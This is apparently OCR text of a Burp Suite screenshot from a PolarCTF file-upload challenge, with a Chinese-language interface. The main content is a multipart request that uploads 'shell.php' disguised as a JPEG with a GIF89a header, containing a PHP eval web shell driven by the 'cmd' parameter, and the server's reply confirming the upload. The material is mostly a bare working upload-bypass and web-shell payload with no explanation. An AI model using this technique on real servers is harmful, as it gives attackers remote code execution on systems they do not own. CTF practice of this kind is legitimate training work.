 Burp Suite专业版 v2024.3.1.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 APIFinder FingerPrint 搜索 设置
6 × 7 × 8 × 9 × 10 × 11 × +
发送 取消 < > 目标: http://ea8d2f41-c93d-4bb1-b81d-6e7064597570.www.polarctf.com:8090 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php?page=givemeaimage HTTP/1.1
2 Host: ea8d2f41-c93d-4bb1-b81d-6e7064597570.www.polarctf.com:8090
3 Content-Length: 215
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://ea8d2f41-c93d-4bb1-b81d-6e7064597570.www.polarctf.com:8090
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyaAckZBCAyBLgV4G
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://ea8d2f41-c93d-4bb1-b81d-6e7064597570.www.polarctf.com:8090/inde
x.php?page=givemeaimage
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryyaAckZBCAyBLgV4G
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?=eval($_POST['cmd']);?>
21 ------WebKitFormBoundaryyaAckZBCAyBLgV4G--
22
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
120
121 .success-message{
122 color:#4caf50;
123 font-size:14px;
124 margin-top:10px;
125 }
126 </style>
127 </head>
128 <body>
129 <div class="background">
</div>
130 <div class="container">
131 <h1>
文件上传
</h1>
132 <form method="post" enctype="multipart/form-data">
133 <input type="file" name="file" required>
134 <button type="submit" class="btn">
上传
</button>
135 </form>
136
137 <p class='success-message'>
文件上传成功: uploads/shell.php
</p>
138 </div>
139
140 <script>
141 // 创建黑色的点状拖尾效果
142 const cursorTrail = [];
143 const trailLength = 150;
// 拖尾的长度
144
145 for (let i = 0;
i < trailLength;
i++) {
146 const trailElement = document.createElement('div');
147 trailElement.className = 'trailing-dot';
148 document.body.appendChild(trailElement);
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
请求头 12
响应头 6
Inspector
Notes
忍住胸口的泪水
完成
5,279字节 | 90毫秒
Event log (1) All issues (24)
只是为了告诉我自己我不在乎
内存: 1.25GB